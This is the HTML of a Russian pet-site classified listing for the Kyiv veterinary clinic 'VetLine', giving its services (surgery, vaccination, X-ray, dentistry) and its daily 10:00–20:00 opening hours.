	<li id="menu-item-65180" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65181" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65182" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65183" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65184" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65185" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы</a></a></li>
	<li id="menu-item-65186" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65188" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65189" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65168" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-109677" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-109677" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-109677" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-109677"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-109677" id="labelid-menu-item-dropdown-109677" data-parent="#accordion-leftmenu">
	<li id="menu-item-116082" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
	<li id="menu-item-138938" ><a href="https://usatiki.ru/partnery/">Партнеры</a></a></li>
</ul>
</li>
<li id="menu-item-118346" ><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a></a></li>
</ul></div>		</div>

	</div>



</div>











</aside>

</div></div>





<!--Статья-->
<div id="primary" class="content-area col-sm-12 col-xl-7" itemprop itemscope itemtype="http://schema.org/Article">
	<meta itemprop="name" content="&quot;Ветлайн&quot;"/>
	<div itemprop="author" itemscope="" itemtype="https://schema.org/Person" style="display:none">
		<meta itemprop="name" content="Татьяна Шмонина" />
		<meta itemprop="description" content="Ветеринарный врач" />
		<meta itemprop="disambiguatingDescription" content="Ветеринарный врач, закончила ВГМХА им. Верещагина в 2010 году, 9 лет работаю ветеринаром"/>
		<meta itemprop="sameAs" content="https://usatiki.ru/avtor-statej/" />
		<meta itemprop="image" content="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d.jpg"/>
	</div>
	<meta itemprop="mainEntityOfPage" content="https://usatiki.ru/obyavleniye/vetlayn-1/" />
	<meta itemprop="headline" content="&quot;Ветлайн&quot;" />
	<meta itemprop="description" content="В ветеринарной клинике &laquo;VetLine&raquo; вы всегда сможете воспользоваться услугами по диагностике и терапии недугов ваших домашних любимцев. Также здесь производится хирургическое вмешательство (кастрация/стерилизация, кесарево), вакцинация, родовспоможение, рентген, консультирование, стоматология, эвтаназия и прочее. Имеются в продаже зоотовары и ветеринарные препаратоы. Режим работы: Пн &mdash; Пт: 10:00-20:00 Сб: 10:00-20:00 Вс: 10:00-20:00" />
	<meta itemprop="datePublished" content="2018-02-06" />
	<meta itemprop="dateModified" content="2018-02-06" />
	<meta itemprop="url" content="https://usatiki.ru/obyavleniye/vetlayn-1/" />
	<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="" />
	</div>
	<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Усатики" />
		<meta itemprop="url" content="" />
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2020/01/usatiki_co_logo.png" />
		</div>
	</div>
<meta itemprop="commentCount" content="0" />







		<div id="main" class="site-main" role="main">
			<div class="title_box">

				<div class="row">
					<div class="col-md-8">
						<h1 class="title">&quot;Ветлайн&quot;</h1>
					</div>
					<div class="col-md-4">
						<div class="right_box">
							<div class="d-flex flex-row justify-content-end">
								<!--<div class="col">-->
									<span class="data"><em class="small">Обновлено: </em>6 февраля 2018</span>
								<!--</div>
								<div class="col">-->
									<!--<span class="username"><i class="fas fa-user"></i>&nbsp;</span>-->
								<!--</div>	-->
							</div>
						</div>
					</div>
				</div>
			</div>


<!--			<div class="textalign">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"></center>
				</div>
			</div>-->




			<div class="article_block">
				
<div style='text-align:center;margin:40px auto'><div class="adfinity_block_10222"></div></div>

        <div class="wpadverts-slides wpadverts-slides-with-thumbnail">

            <div class="wpadverts-slides-list">
                                                                                                            <div class="wpadverts-slide wpadverts-slide-image" id="wpadverts-slide-32108">

                            <div class="wpadverts-slide-decoration">
                                                                <a class="wpadverts-swipe" href="https://usatiki.ru/wp-content/uploads/2016/09/c8989-vetlayn-1.jpg" title="">
                                    <img src="[data-uri]" class="wpadverts-slide-img wpadverts-slide-img-landscape wpadverts-slide-img-fit-auto ewww_webp" title="" alt="" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/c8989-vetlayn-1.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/c8989-vetlayn-1.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2016/09/c8989-vetlayn-1.jpg" class="wpadverts-slide-img wpadverts-slide-img-landscape wpadverts-slide-img-fit-auto" title="" alt="" /></noscript>
                                    <div class="wpadverts-slide-with-shadow"></div>
                                </a>
                                                            </div>

                            <div class="wpadverts-slide-caption">
                                                                                            </div>

                        </div>
                                    
                                        <div class="wpadverts-slide-nav" style="">
            <div class="wpadverts-slide-nav-interface">
                <span class="wpadverts-slide-nav-thumbnails adverts-icon-th wpadverts-slide-nav-action wpadverts-slide-nav-color-hover" title="Show Thumbnails ..."></span>
                &nbsp;
                <strong class="wpadverts-slide-nav-counter wpadverts-slide-nav-static">
                    <span class="wpadverts-slide-nav-current">-</span>/1                </strong>
                <span class="adverts-icon-camera wpadverts-slide-nav-static" title="Total Files"></span>
            </div>

            <div class="wpadverts-slide-nav-paginate wpadverts-slide-nav-paginate-left wpadverts-slide-nav-action">
                <span class="adverts-icon-left-open wpadverts-slide-nav-color-hover" title="Previous"></span>
            </div>

            <div class="wpadverts-slide-nav-paginate wpadverts-slide-nav-paginate-right wpadverts-slide-nav-action">
                <span class="adverts-icon-right-open wpadverts-slide-nav-color-hover" title="Next"></span>
            </div>

            <div class="wpadverts-slide-nav-thumbnails-list" style="display: none">
                <ul id="wpadverts-rsliders-controls" class="wpadverts-als-wrapper als-wrapper" >
                                        
                                                                    <li class="wpadverts-als-item als-item" data-advert-slide="wpadverts-slide-32108">
                            <a href="https://usatiki.ru/wp-content/uploads/2016/09/c8989-vetlayn-1.jpg" title="" >
                                <img class="wpadverts-als-img ewww_webp" src="[data-uri]" alt="" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/c8989-vetlayn-1.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/c8989-vetlayn-1.jpg.webp" data-eio="j" /><noscript><img class="wpadverts-als-img" src="https://usatiki.ru/wp-content/uploads/2016/09/c8989-vetlayn-1.jpg" alt="" /></noscript>
                            </a>
                                                    </li>
                                            
                                    </ul>
                
                <div class="wpadverts-slide-nav-thumbnails-close"><span class="adverts-icon-cancel"></span></div>
            </div>

        </div>
                        

            </div>

            


        </div>

        

<div class="adverts-single-box">
    <div class="adverts-single-author">
        <div class="adverts-single-author-avatar">
                                            </div>
        <div class="adverts-single-author-name">
            (Ветеринарная клиника &quot;Ветлайн&quot;)<br/>
            Опубликовано: 6 февраля 2018 (8 лет назад)        </div>
    </div>
    
        <div class="adverts-single-price adverts-price-empty">
        <span class="adverts-price-box">даром</span>
    </div>
    </div>
<hr>
<!--<div class="row">
<div class="col-md-6">-->

<div class="adverts-grid adverts-grid-closed-top adverts-grid-with-icons adverts-single-grid-details">
         
    <div class="adverts-grid-row ">
        <div class="adverts-grid-col adverts-col-30">
            <span class="adverts-round-icon adverts-icon-tags"></span>
            <span class="adverts-row-title">Рубрика</span>
        </div>
        <div class="adverts-grid-col adverts-col-65">
             
            <a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a><br/>
                    </div>
    </div>        
    
            
        <div class="adverts-grid-row">
        <div class="adverts-grid-col adverts-col-30">
            <span class="adverts-round-icon adverts-icon-location"></span>
            <span class="adverts-row-title">Город</span>
        </div>
        <div class="adverts-grid-col adverts-col-65">
            Київ        </div>
    </div>
        
    </div>

<!--</div>

<div class="col-md-6">-->
<div class="adverts-content">
    <div class="description-block">
<p> 	В ветеринарной клинике &laquo;VetLine&raquo; вы всегда сможете воспользоваться услугами по диагностике и терапии недугов ваших домашних любимцев.</p>
<p> 	Также здесь производится хирургическое вмешательство (кастрация/стерилизация, кесарево), вакцинация, родовспоможение, рентген, консультирование, стоматология, эвтаназия и прочее.</p>
<p> 	Имеются в продаже зоотовары и ветеринарные препаратоы.</p>
<p> 	Режим работы:</p>
<p> 	Пн &mdash; Пт: 10:00-20:00</p>
<p> 	Сб: 10:00-20:00</p>
<p> 	Вс: 10:00-20:00</p>
</p></div>
</div>

<!--</div>
</div>-->



    <div class="adverts-single-actions">
        <a href="#" class="adverts-button adverts-show-contact" data-id="32107">
            Показать контактную информацию            <span class="adverts-icon-down-open"></span>
        </a>
        <span class="adverts-loader adverts-icon-spinner animate-spin"></span>
    </div>
        <div class="adverts-contact-box adverts-contact-box-toggle">
        <p class="adverts-contact-method">
            <span class="adverts-icon-phone adverts-contact-icon" title="Телефон"></span>
            <span class="adverts-contact-phone"></span>
        </p>

        <p class="adverts-contact-method">
           <span class="adverts-icon-mail-alt adverts-contact-icon" title="Электронная почта"></span>
           <span class="adverts-contact-email"></span>
        </p>
    </div>
    
				<br />
			</div>



<a class="h5" href="#go_add_comment"><i class="fa fa-comments"></i> <u>Комментировать</u></a>






<hr/>
			<div class="textalign last_for_post">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"><div caramel-id="01jnqmvz5y0yqb315n7gq4szby"></div></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"><div caramel-id="01jnqnqr6wt7vb7ttj6pdptd89"></div></center>
				</div>
			</div>

			
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script>
			<script src="https://yastatic.net/share2/share.js" async="async"></script>

			<div class="social_widget">
				<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-shape="round" data-services="collections,vkontakte,odnoklassniki,twitter,telegram"></div>

							</div>















		</div>
		
		
	

				<div class="slider_recomm single_obyava site-main">
					<div class="title_box">
						<span class="title">Похожие объявления</span>
					</div>
					
					<div class="slider_list">
						<div class="row">
							
<div class="obyava_block">

<div class="adverts-list adverts-bg-hover"><div class="d-flex flex-wrap ">
            



      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/vernyy-drug/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/d9c95-verniy_drug-1-270x220.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/d9c95-verniy_drug-1-270x220.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2016/09/d9c95-verniy_drug-1-270x220.jpg" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Клиники</span>
								<span class="descr">Верный Друг</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/zdorove-zhivotnyh-uralskiy-centr/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/bbd27-zdorove-1-263x220.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/bbd27-zdorove-1-263x220.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2016/09/bbd27-zdorove-1-263x220.jpg" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Клиники</span>
								<span class="descr">Здоровье животных, Уральский центр</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/novozavodskaya-rayonnaya-bolnica/">
					<div class="obyava_item">
						<div class="img-block">
						            						            <img src="/wp-content/uploads/2019/01/noadvertimage.jpg" alt="" class="card-img-top advert-item-grow" />
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Клиники</span>
								<span class="descr">Новозаводская районная больница</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/kalipso/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/3a95c-kalipso-1.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/3a95c-kalipso-1.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2016/09/3a95c-kalipso-1.jpg" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Клиники</span>
								<span class="descr">Калипсо</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/veterinarnaya-klinika-murka/">
					<div class="obyava_item">
						<div class="img-block">
						            						            <img src="/wp-content/uploads/2019/01/noadvertimage.jpg" alt="" class="card-img-top advert-item-grow" />
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Клиники</span>
								<span class="descr">Ветеринарная клиника «Мурка»</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/vetklinika-professora-yurchenko-l-i/">
					<div class="obyava_item">
						<div class="img-block">
						            						            <img src="/wp-content/uploads/2019/01/noadvertimage.jpg" alt="" class="card-img-top advert-item-grow" />
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Клиники</span>
								<span class="descr">ВЕТКЛИНИКА профессора Юрченко Л. И.</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   



    </div>
</div>
<!--<div class="adverts-pagination">-->
    <!--</div>-->


</div>
						</div>
					</div>

				</div>

	
		



<div id="main" class="site-main" role="main">
			<div class="slider_recomm">
				<div class="title_box"><span class="title">Рекомендуем</span></div>
								<div class="row slider_list">
												<div class="col-md-4">
								<a href="https://usatiki.ru/atsilok-dlya-sobak/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2022/02/atsilok-dlya-sobak-1-550x420.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2022/02/atsilok-dlya-sobak-1-550x420.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2022/02/atsilok-dlya-sobak-1-550x420.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Препараты для собак									</span>
									<span class="recom_title">
										Ацилок для собак									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/vidyat-li-koshki-sebya-v-zerkale/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/05/vidyat-li-koshki-sebya-v-zerkale-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/05/vidyat-li-koshki-sebya-v-zerkale-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2017/05/vidyat-li-koshki-sebya-v-zerkale-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Это интересно									</span>
									<span class="recom_title">
										Видят ли кошки себя в зеркале									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/dermatomikoz-u-sobak-simptomy-i-lechenie/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/05/dermatomikoz-u-sobak-simptomy-i-lechenie-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/05/dermatomikoz-u-sobak-simptomy-i-lechenie-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2019/05/dermatomikoz-u-sobak-simptomy-i-lechenie-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Кожные заболевания									</span>
									<span class="recom_title">
										Дерматомикоз у собак: симптомы и лечение									</span>
																	</a>
							</div>
									</div>
									<div class="row slider_list">
													<div class="col-md-4">

								<a href="https://usatiki.ru/trimming-sobak-kakih-sobak-trimminguyut/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/03/trimming-sobak-kakih-sobak-trimminguyut-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/03/trimming-sobak-kakih-sobak-trimminguyut-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2019/03/trimming-sobak-kakih-sobak-trimminguyut-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Уход за шерстью									</span>
									<span class="recom_title">
										Тримминг собак: каких собак триммингуют									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/enromag-dlya-koshek/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/09/ehnromag-dlya-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/09/ehnromag-dlya-koshek-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/09/ehnromag-dlya-koshek-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Препараты для кошек									</span>
									<span class="recom_title">
										Энромаг для кошек									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/mozhno-li-koshkam-sladkoe/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/03/mozhno-li-koshkam-sladkoe-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/03/mozhno-li-koshkam-sladkoe-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/03/mozhno-li-koshkam-sladkoe-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Кормление кошек									</span>
									<span class="recom_title">
										Можно ли кошкам сладкое									</span>
									
								</a>
							</div>
											</div>
							</div>
</div>




		<div id="main" class="site-main site-main_reviews" role="main">
					<div class="reviews_block">

									<div class="comments">
				<div class="comments-inside">

					<div class="count-comment">
						<p class="all-count"><span>нет комментариев</span></p>
						<!-- <a class="sort-comment" href="#">сначало свежие</a>  -->
					</div> 

					<ul class="list-comments">
					</ul>

					<div class="load-comment">	</div>
					<div class="add-comments">
						<p class="title-add" id="go_add_comment">Добавить комментарий</p>
												<!--<script src="//ulogin.ru/js/ulogin.js"  type="text/javascript"></script>
						<div id="uLogin" class="social-reg" data-ulogin="display=buttons;fields=first_name,photo_big,city,email;redirect_uri=https%3A%2F%2Fusatiki.ru%2F%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F;">
							<p>
								<span>Авторизуйтесь (необязательно): </span><br class="mobile-visible"><br class="mobile-visible">
								<a href="#" class="btn-vk"><img src="[data-uri]" data-uloginbutton = "vkontakte" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "vkontakte"/></noscript><i class="fa fa-vk" aria-hidden="true"></i><span>ВКонтакте</span></a>
								<a href="#" class="btn-fb"><img src="[data-uri]" data-uloginbutton = "facebook" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "facebook"/></noscript><i class="fa fa-facebook" aria-hidden="true"></i><span>Facebook</span></a>
								<a href="#" class="btn-ok"><img src="[data-uri]" data-uloginbutton = "odnoklassniki" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "odnoklassniki"/></noscript><i class="fa fa-odnoklassniki" aria-hidden="true"></i><span>ОК</span></a>
							</p>
						</div>-->
							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><a rel="nofollow" id="cancel-comment-reply-link" href="/obyavleniye/vetlayn-1/#respond" style="display:none;">Отменить ответ</a></h3><form action="https://usatiki.ru/wp-comments-post.php" method="post" id="commentform" class="comment-textarea"><textarea id="comment" name="comment" aria-required="true"></textarea><p class="comments_half name"><label for="author">Имя <span class="req"></span></label>
							<input id="author" class="pop_form" name="author" type="text" value="" size="30" /></p>
<p class="comments_half mail"><label for="email">Email <span class="req"></span></label>
							<input id="email" class="pop_form" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<input name="submit" type="submit" id="" class="btn-comment" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='32107' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0086506a7b" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="138"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>

			</div>
		</div>
		<!--<link rel="stylesheet" href="https://usatiki.ru/wp-content/themes/usatiki_template/css/font-awesome.min.css">-->
		<style>
			.comments_half .pop_form {
				text-align: left;
				margin-bottom: 30px;
			}
			.comments .pop_form {
				border: 1px solid #C0C0C0;
			}
			.pop_form {
				width: calc(100% - 10px);
				border: 1px solid #EBEBEB;
				padding: 15px 5px;
				font-family: 'Open Sans', sans-serif;
				font-size: 16px;
				margin: 0 auto;
				margin-bottom: 7px;
			}
			p.comments_half label {
				font-size: 16px;
				display: block;
				text-align: center;
			}
			.comments_half {
				width: calc(50% - 5px);
				float: left;
				margin: 0;
			}
			#uLogin {
				text-align: left;
			}
			.comments_half.name {
				padding-right: 10px;
			}
			.thank_fc img {
				margin: 0 auto;
				display: block;
				max-width: 150px;
			}
			span.comment_vote{cursor:pointer;}
			a#cancel-comment-reply-link{
				color: #e74c3c;
				text-decoration: none;
				text-align: center;
				display: block;
				font: 36px/40px phenomena_light;
			}
			.mobile-visible {
				display: none;
			}
			span.title_comments {
				font-size: 24px;
				color: #1b2328;
				display: block;
				text-align: center;
			}
			.litle_title_cm.title_comments {
				font-size: 16px;
				line-height: 2.5;
			}
			.reviews_block {
				padding: 30px;
			}
			.comments {
				padding: 10px;
				background-image: url(https://usatiki.ru/wp-content/themes/usatiki_template/img/bg-comments.png);
				background-repeat: repeat-y;
				background-position: 0 0;
				background-size: 100%;
			}
			.comments .comments-inside{
				background-color: #fff;
				padding: 20px 70px 50px 70px;
				overflow: hidden;
			}
			p.send_yes {
				text-align: center;
			}
			.comments-inside .btn-comment, a.comment-reply-link{
				background-color: #FD4B3C;
				padding: 15px 20px;
				line-height: 1;
				color: #fff;
				font-weight: 700;
				border-radius: 3px;
			}
			.comments-inside .btn-comment:hover, a.comment-reply-link:hover{
				background-color: #e73323;
			}
			.comments-inside .btn-add{
				display: block;
				margin: 10px auto;
				width: 244px;
			}
			.comments-inside .count-comment{
				border-bottom: solid #ebebeb 2px;
			}
			.count-comment{
				overflow: hidden;
				padding-bottom: 10px;
			}
			.count-comment .all-count{
				color: #fd4b3c;
				font-size: 20px;
				font-weight: 700;
				float: left;
				line-height: 1;
				margin: 0;
			}
			.count-comment .all-count span{
				color: #989898;
				font-size: 18px;
				font-weight: normal;
			}
			.count-comment .sort-comment{
				float: right;
				padding-right: 20px;
				color: #989898;
				text-decoration: none;
				font-size: 14px;
				background-image: url(img/arrow-down.png);
				background-repeat: no-repeat;
				background-position: right center;
			}
			.comments .list-comments{
				width: 100%;
				margin: 0;
				padding: 0;
			}
			.comments .list-comments > li{
				border-bottom: solid 1px #ebebeb;
				padding-top: 20px;
			}
			.comments .children{
				width: auto;
				margin: 0;
				padding: 0 0 0 105px;
			}
			.comments .children li{
				padding-top: 20px;
			}
			.comments ul li .image-avatar{
				width: 90px;
				margin-right: 20px;
				float: left;
			}
			.comments .item-comment{
				overflow: hidden;
				width: 100%;
			}
			.comments .data-comment{
				float: left;
				width: calc(100% - 110px);
position:relative;
			}
			.comments li li .data-comment{
				float: left;
				width: calc(100% - 110px);
			}
			.comments .item-comment > div{
				display: inline-block;
			}
			.comments .data-comment .comment-name{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				text-transform: none;
				letter-spacing: normal;
				padding: 5px 0 0 0;
				margin: 0 0 10px 0;
				line-height: 1;
			}
			.comments .data-comment .comment-name time{
				color: #989898;
				font-size: 14px;
				line-height: 1.5;
				float: right;
				display: block;
				font-weight: normal;
			}
			.comments .data-comment .text-comment{
				font-size: 14px;
				font-weight: normal;
				color: #5b5e60;
				text-transform: none;
				letter-spacing: normal;
			}
			.comments .comment-callback{
				padding: 15px 0;
				width: 100%;
				overflow: hidden;
			}
			.comments .comment-callback a{
				display: inline;
				line-height: 2.4;
				text-decoration: none;
			}
			.comment-callback a.comment-reply-link,
			.comment-textarea .btn-comment{
				padding: 10px 15px;
				font-size: 14px;
				border: none;
			}
			.comment-callback a.comment-reply-link {padding: 0 15px;float:left;}
			.comment-callback .like-box{
				float: right;
				text-align: right;
				color: #989898;
				font-size: 14px;
			}
			.comment-callback .like-box a{
				color: #989898;
			}
			.comment-callback .comment-change{
				font-weight: bold;
				color: #3ca9fd;
				font-size: 14px;
			}
			.comment-callback .comment-delete{
				font-weight: bold;
				color: #fd4b3c;
				font-size: 14px;
			}
			.comment-callback .like-box .like-up{
				padding: 0 7px 0 0;
				border-right: solid 1px #ebebeb;
			}
			.comment-callback .like-box .like-down{
				padding: 0 0 0 8px;
			}
			.comment-callback .like-box .like-up:hover{
				color: #3ca9fd;
			}
			.comment-callback .like-box .like-down:hover{
				color: #fd4b3c;
			}
			.comment-textarea textarea{
				width: 100%;
				margin-bottom: 20px;
			}
			.comment-textarea .custom-btn-form{
				float: left;
				margin-left: 20px;
			}
			.comment-textarea .comment-subscribe{
				float: right;
				font-size: 14px;
				color: #989898;
			}
			.comment-textarea .comment-subscribe.active{
				color: #1b2328;
			}
			.comment-textarea .comment-subscribe label{
				padding-left: 36px;
				background-image: url(img/envelope.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				line-height: 2;
				padding-top: 2px;
				padding-bottom: 2px;
				cursor: pointer;
			}
			.comment-textarea .comment-file {
				float: left;
				margin-top: 7px;
			}
			.comment-textarea .comment-file .input-file{
				display: none;
			}
			.comment-textarea .comment-file .label-file{
				float: left;
				margin-left: 20px;
